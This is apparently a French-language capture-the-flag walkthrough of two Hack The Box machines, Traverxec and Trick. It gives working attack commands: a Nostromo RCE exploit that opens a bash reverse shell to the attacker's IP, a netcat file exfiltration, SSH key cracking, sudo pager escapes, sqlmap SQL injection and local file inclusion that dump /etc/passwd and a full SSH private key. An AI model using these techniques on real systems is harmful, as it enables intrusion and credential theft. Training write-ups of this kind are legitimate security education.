Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-11 19:35 CET
Nmap scan report for 10.10.10.165
Host is up (0.020s latency).
Not shown: 65533 filtered tcp ports (no-response)
     STATE SERVICE VERSION
PORT
                     OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
22/tcp open ssh
| ssh-hostkey:
    2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
    256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
   256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http
                    nostromo 1.9.6
|_http-title: TRAVERXEC
|_http-server-header: nostromo 1.9.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 128.75 seconds
```

Le scan révèle qu'il y a deux ports ouverts. Le port 22 pour le service SSH et le port 80 pour un serveur web nostromo version 1.9.6. Le site web est celui d'un développeur Web.

# Exploitation

On peut rechercher une vulnérabilité pour cette version du serveur web et on trouve la CVE-2019-16278 https://www.exploit-db.com/exploits/47837 qui permet l'execution de code on execute l'exploit afin d'obtenir un reverse shell :

```
curl -s -X POST 'http://10.10.10.165/.%0d./.%0d./.%0d./bin/sh' -d '/bin/bash -c "/bin/bash -i >&
/dev/tcp/10.10.16.6/1234 0>&1"'
### Obtention du reverse Shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.165] 50102
bash: cannot set terminal process group (521): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$
```

On obtient ainsi l'accès sur la machine avec l'utilisateur www-data On commence l'enumération de la machine en affichant les utilisateurs présents :

```
www-data@traverxec:/usr/bin$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
```

```
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
david:x:1000:1000:david,,,:/home/david:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
```

On peut voir qu'il y a présent l'utilisateur david

On continue l'enumération dans le dossier home de l'utilisateur et on peut voir qu'il y a un dossier qui contient un fichier compréssé :

```
www-data@traverxec:/usr/bin$ ls -al /home/david/public_www/protected-file-area
<$ ls -al /home/david/public_www/protected-file-area
total 16
drwxr-xr-x 2 david david 4096 Oct 25 2019 .
drwxr-xr-x 3 david david 4096 Oct 25 2019 ..
-rw-r--r-- 1 david david 45 Oct 25 2019 .htaccess
-rw-r--r-- 1 david david 1915 Oct 25 2019 backup-ssh-identity-files.tgz</pre>
```

On tranfère le fichier ompressé vers kali puis on extrait son contenu :

```
### transfert du fichier avec nc
nc -lvp 1234 > backup.tgz
listening on [any] 1234 ...
10.10.10.165: inverse host lookup failed: Unknown host
connect to [10.10.16.6] from (UNKNOWN) [10.10.105] 50104
www-data@traverxec:/usr/bin$ nc 10.10.16.6 1234 < /home/david/public_www/protected-file-area/backup-ssh
-identity-files.tgz
<w/protected-file-area/backup-ssh-identity-files.tgz
### Extraction du contenu
tar -xvf backup.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
```

On peut voir qu'il y a la clef rsa de connexion de l'utilisateur cela peut permettre de nous connecter en SSH, mais la clef est verouillé par un mot de passe, on peut utiliser ssh2john pour décrypter le mot de passe de la clef :

```
ssh2john id_rsa > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
1g 0:00:00 DDNE (2025-02-12 00:39) 100.0g/s 19200p/s 19200c/s 19200C/s carolina..november
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
```

Le mot de passe découvert est hunter on peut à présent utiliser la clef rsa afin de se connecter en SSH avec l'utilisateur david :

```
ssh -i id_rsa david@10.10.10.165
The authenticity of host '10.10.165 (10.10.10.165)' can't be established.
ED25519 key fingerprint is SHA256:AbyOr506Yqq/Vcl2900M6Ijj6qCoveykzcpc/cuIB14.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.165' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
david@traverxec:~$
```

On obtient accès à la machine avec l'utilisateur david

## **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. Pour cela on continue l'enumeration du système et on découvre qu'il y a un script présent dans le dossier "bin" de l'utilisateur on affiche son contenu :

```
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo " 0pen nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -1`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -1`"
echo " "
echo " Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalct1 -n5 -unostromo.service | /usr/bin/cat
```

Sur la dernière ligne du script on peut voir qu'est executé la commande sudo, on lance le script pour voir le résultat :

```
david@traverxec:~/bin$ ./server-stats.sh
                                                                ----.
                                                                        | == |
                                                            |.-""""-.| |----|
   Webserver Statistics and Data
                                                                  || | == |
        Collection Script
                                                            11
                                                                    || |----
         (c) David, 2019
                                                            |'-...-'| |::::|
                                                             '"")---(""' |___.|
                                                           /::::::::::\"
                                                           /:::=====:::\
                                                      Load: 18:46:26 up 9:51, 1 user, load average: 0.00, 0.00, 0.00
Open nhttpd sockets: 1
Files in the docroot: 117
Last 5 journal log lines:
-- Logs begin at Tue 2025-02-11 08:54:56 EST, end at Tue 2025-02-11 18:46:26 EST. --
Feb 11 08:54:58 traverxec systemd[1]: Starting nostromo nhttpd server...
Feb 11 08:54:58 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid
 (yet?) after start: No such file or directory
Feb 11 08:54:58 traverxec systemd[1]: Started nostromo nhttpd server.
Feb 11 08:54:58 traverxec nhttpd[522]: started
Feb 11 08:54:58 traverxec nhttpd[522]: max. file descriptors = 1040 (cur) / 1040 (max)
```

Le script semble afficher les 5 dernières ligne de journalctl en utilisant un afficheur de texte de type "less" cela peut etre exploité en lançant la commande sur un terminal réduit qui va executer less puis en executant bash dessus :

```
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2025-02-11 08:54:56 EST, end at Tue 2025-02-11 18:54:42 ES
Feb 11 08:54:58 traverxec systemd[1]: Starting nostromo nhttpd server...
Feb 11 08:54:58 traverxec systemd[1]: nostromo.service: Can't open PID file /va
Feb 11 08:54:58 traverxec systemd[1]: Started nostromo nhttpd server.
Feb 11 08:54:58 traverxec nhttpd[522]: started
Feb 11 08:54:58 traverxec nhttpd[522]: started
Feb 11 08:54:58 traverxec nhttpd[522]: max. file descriptors = 1040 (cur) / 104
lines 1-6/6 (END)
!/bin/bash
root@traverxec:/home/david/bin# cd /root/
root@traverxec:~#
```

On obtient ainsi l'accès root sur la machine

#### Trick

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.166

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.166
Starting Nmap 7.95 ( \tt https://nmap.org ) at 2025-01-22 22:32 CET
Nmap scan report for 10.10.11.166
Host is up (0.057s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA)
    256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA)
   256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)
25/tcp open smtp
|_smtp-commands: debian.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES,
8BITMIME, DSN, SMTPUTF8, CHUNKING
53/tcp open domain
| dns-nsid:
|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open http
|_http-title: Coming Soon - Start Bootstrap Theme
Nmap done: 1 IP address (1 host up) scanned in 68.35 seconds
```

Le scan révèle qu'il y a 4 ports ouverts, le port 22 pour SSH le port 25 pour SMTP, le port 53 pour DNS et le port 80 pour un serveur web avec Nginx version 1.14.2.

Le site web est une page présentant la mise en ligne prochaine du site, il est possible de renseigner une adresse mail. Selon Wappalyzer le site web utilise le CMS Umbraco.

On recherche le nom de domaine avec un reverse DNS pour trouver le nom de domaine :

```
dig @10.10.11.166 -x 10.10.11.166
```

```
; <<>> DiG 9.20.4-3-Debian <<>> @10.10.11.166 -x 10.10.11.166
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 34712
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 3
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 6ee8c63ad5adf68cd7f5f0bd67916c95d860c549ad4906be (good)
;; QUESTION SECTION:
;166.11.10.10.in-addr.arpa.
                                ΙN
                                         PTR
;; ANSWER SECTION:
166.11.10.10.in-addr.arpa. 604800 IN
                                        PTR
                                                 trick.htb.
;; AUTHORITY SECTION:
11.10.10.in-addr.arpa.
                        604800 IN
                                        NS
                                                 trick.htb.
;; ADDITIONAL SECTION:
trick.htb.
                        604800 IN
                                                 127.0.0.1
                                         Α
trick.htb.
                        604800 IN
                                         AAAA
                                                 ::1
;; Query time: 15 msec
;; SERVER: 10.10.11.166#53(10.10.11.166) (UDP)
;; WHEN: Wed Jan 22 23:09:25 CET 2025
;; MSG SIZE rcvd: 163
```

On lance une zone transfert DNS après avoir ajouté le nom de domaine dans le fichier host :

```
dig axfr @10.10.11.166 trick.htb
; <<>> DiG 9.20.4-3-Debian <<>> axfr @10.10.11.166 trick.htb
```

```
; (1 server found)
 ;; global options: +cmd
 trick.htb.
                          604800 IN
                                          SOA
                                                  trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
 trick.htb.
                          604800 IN
                                          NS
                                                  trick.htb.
 trick.htb.
                          604800
                                 IN
                                          А
                                                  127.0.0.1
                          604800 IN
 trick.htb.
                                          AAAA
                                                  ::1
 preprod-payroll.trick.htb. 604800 IN
                                          CNAME
                                                  trick.htb.
                                                  trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
 trick.htb.
                          604800 IN
                                          SOA
 ;; Query time: 123 msec
 ;; SERVER: 10.10.11.166#53(10.10.11.166) (TCP)
 ;; WHEN: Wed Jan 22 22:56:09 CET 2025
 ;; XFR size: 6 records (messages 1, bytes 231)
```

Cela nous permet de découvrir un nouveau nom de domaine : preprod-payroll.trick.htb cette fois lorsque l'on navique sur la page du site on atterit sur une page demandant une authentification avec un login et un mot de passe. le code source identifie que le site est un Payroll Management System qui permet de gerer les ressources humaine.

## Exploitation

. . .

Après recherche il semble que le code de Payroll Management System soit vulnérable aux injections SQL, on utilise donc sqlmap pour découvrir un point d'injection du site vulnérable :

```
sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc"
-p username --batch
       __H__
     ___[.]__
                         {1.9#stable}
             |_ -| . ["]
  __|_ ["]_|_|_|_,|
                      _1
1_
      |_|V...
                   1_1
                        https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:14:21 /2025-01-22/
sqlmap identified the following injection point(s) with a total of 210 HTTP(s) requests:
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=abc' AND (SELECT 6160 FROM (SELECT(SLEEP(5)))KzMR) AND 'ZoLA'='ZoLA&password=abc
___
```

sqlmap a découvert un point d'injection, lançons à présent une commande afin d'énumérer les permission du système :

```
sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc"
-p username --privileges
...
database management system users privileges:
[*] %remo% [1]:
    privilege: FILE
...
```

sqlmap a découvert que l'utilisateur de la base de données avait pour permission FILE se qui veut dire que l'on peut probablement lire les fichiers système. On lance donc une commande pour lire lefichier /etc/passwd :

```
sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc"
-p username --batch --file-read=/etc/passwd
...
F6C6F67696E0A68706C69703A783A3131353A373A48504C49502073797374656D20757365722C2C23A2F7661722F72756E
2F68706C69703A2F62696E2F66616C73650A44656269616E2D67646D3A783A3131363A3132343A476E6F6D6520446973706
C6179204D616E616765723A2F7661722F6C69622F67646D333A2F62696E2F66616C73650A73797374656D642D636F726564
756D703A783A3939393A3939393A73797374656D6420436F72652044756D7065723A2F3A2F7573722F7362696E2F6E6F6C6
F67696E0A6D7973716C3A783A3131373A3132353A4D7953514C205365727665722C2C2C3A2F6E6F6E6578697374656D743A
2F62696E2F66616C73650A737368643A783A3131383A3635353343A3A2F7256E2F737368643A2F7573722F7362696E2F6
E6F6C6F67696E0A706F73746669783A783A3131393A3132363A3A2F7661722F73706F6F6C2F706F73746669783A2F757372
2F7362696E2F6E6F6C6F67696E0A62696E643A783A3132303A3132383A3A2F7661722F63616368652F62696E643A2F75737
22F7362696E2F6E6F6C6F67696E0A62696E643A783A3132303A3132383A32F7661722F63616368652F62696E643A2F75737
22F7362696E2F6E6F6C6F67696E0A62696E643A783A3132303A3132383A32F7661722F63616368652F62696E643A2F75737
22F7362696E2F6E6F6C6F67696E0A6D69636861656C3A783A313030313A313030313A3A2F686F6D652F6D69636861656C3A
2F62696E2F626173680A
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from
the back-end DBMS file system? [Y/n] Y
```

```
[11:26:23] [INF0] retrieved: 2351
[11:26:33] [INF0] the local file '/home/yoyo/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/
_etc_passwd' and the remote file '/etc/passwd' have the same size (2351 B)
files saved to [1]:
[*] /home/yoyo/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd (same file)
[11:26:33] [INF0] fetched data logged to text files under '/home/yoyo/.local/share/sqlmap/output/
preprod-payroll.trick.htb'
[*] ending @ 11:26:33 /2025-01-23/
```

On affiche ensuite le contenu du fichier sauvegardé contenant les noms d'utilisateur du système :

```
cat /home/yoyo/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
michael:x:1001:1001::/home/michael:/bin/bash
```

On essaie à présent d'extraire le contenu du fichier de configuration nginx :

```
sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc"
-p username --batch --file-read=/etc/nginx/sites-enabled/default
6C75646520736E6970706574732F666173746367692D7068702E636F6E663B0A0909666173746367695F7061737320756E6
9783A2F72756E2F7068702F706870372E332D66706D2E736F636B3B0A097D0A7D0A0A0A736572766572207B0A096C697374
656E2038303B0A096C697374656E205B3A3A5D3A38303B0A0A097365727665725F6E616D652070726570726F642D6D61726
B6574696E672E747269636B2E6874623B0A0A09726F6F74202F7661722F7777772F6D61726B65743B0A09696E6465782069
6E6465782E7068703B0A0A096C6F636174696F6E202F207B0A09097472795F66696C6573202475726920247572692F203D3
020202026666173746367695F7061737320756E69783A2F72756E2F7068702F706870372E332D66706D2D6D69636861656C
2E736F636B3B0A202020202020202020207D0A7D0A0A736572766572207B0A2020202020202020206C697374656E2038303B0A202
642D706179726F6C6C22F747269636B2E6874623B0A0A202020202020202020726F6F74202F7661722F7777772F706179726F6
{\tt C6C3B0A202020202020202020696E64657820696E6465782E7068703B0A0A20202020202020206C6F636174696F6E202F207B}
```

```
20202027D0A7D0A
do you want confirmation that the remote file '/etc/nginx/sites-enabled/default' has been successfully
downloaded from the back-end DBMS file system? [Y/n] Y
[11:57:47] [INFO] retrieved: 1058
[11:57:57] [INFO] the local file '/home/yoyo/.local/share/sqlmap/output/preprod-payroll.trick.htb/files
/_etc_nginx_sites-enabled_default' and the remote file '/etc/nginx/sites-enabled/default' have the same
size (1058 B)
files saved to [1]:
[*] /home/yoyo/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-enabled_default
(same file)
[11:57:57] [INFO] fetched data logged to text files under '/home/yoyo/.local/share/sqlmap/output/
preprod-payroll.trick.htb'
[*] ending @ 11:57:57 /2025-01-23/
```

On affiche le contenu du fichier sauvegardé nginx :

```
cat /home/yoyo/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-enabled_default
server {
        listen 80 default_server;
        listen [::]:80 default_server;
        server_name trick.htb;
        root /var/www/html;
        index index.html index.htm index.nginx-debian.html;
        server_name _;
        location / {
                try_files $uri $uri/ =404;
        7
        location ~ \.php$ {
                include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/run/php/php7.3-fpm.sock;
        }
}
server {
        listen 80;
        listen [::]:80;
        server_name preprod-marketing.trick.htb;
        root /var/www/market;
        index index.php;
        location / {
               try_files $uri $uri/ =404;
        }
        location ~ \ \
                include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/run/php/php7.3-fpm-michael.sock;
        }
}
server {
        listen 80;
        listen [::]:80;
        server_name preprod-payroll.trick.htb;
        root /var/www/payroll;
        index index.php;
        location / {
                try_files $uri $uri/ =404;
        }
        location ~ \ \
                include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/run/php/php7.3-fpm.sock;
       }
```

On découvre un nouveau nom d'hotes dans le fichier : preprod-marketing.trick.htb on l'ajoute dans le fichier d'hote et on visite la page web, le site cette contient différents liens dont une page de service, lorsque l'on s'y rend l'URL charge un fichier php : index.php?page=services.html il est donc possible que le site soit vulnérable à une File Local Inclusion, on lance donc une requete pour essayer d'extraire le fichier /etc/passwd :

//etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin \_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash

La vulnérabilité sur la page est bien confirmé.

On peut à présent extraire le fichier id\_rsa de l'utilisateur michael afin de se connecter en ssh :

```
home/michael/.ssh/id_rsa
        --BEGIN OPENSSH PRIVATE KEY----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
\texttt{c4jtky6wYGz1xKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G}
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3Nzi02TLrBgb0XEoeD9D16Gj0z10A1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDj0drizE
hk \texttt{XgenBG3VPvjCKiohfcQBgIJlx/7} i \texttt{ABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L}
\tt jnmcBEm08diQ716hubJqbI00ACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+0B3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiNOuFf+IBKa3bCuNffp4ulSt2T/mQY1mi/
KwkWcvbR2gT01pgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
\texttt{tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01V1EZvIEWAEY6qv7r455Ge}
U+380714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
\texttt{fHbE5GMyJf6+} \\ \texttt{8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V} \\ \texttt{fHbE5GMyJf6+} \\ \texttt{8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V} \\ \texttt{8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V} \\ \texttt{8P06WCdmx5DGsHmkh41} \\ \texttt{8P06WCdmx5DGsHmk41} \\ \texttt{8P06WCdmx5DGsHmk41} \\ \texttt{8P06WCdmx5WCdmx5DGsHmk41} \\ \texttt{8P06WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCdmx5WCd
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
\texttt{3AZ4FVonhCl5DFVPEz4UdlKgHSOLZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3Sx0xD7T4tKXA}
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGSOsT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe813Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNW06MfEDxYr9DP
```

```
JkCbANS5fRVNViOLx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSbOXN
jsj51hLkyTIOBEVxNjDcPW0j5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
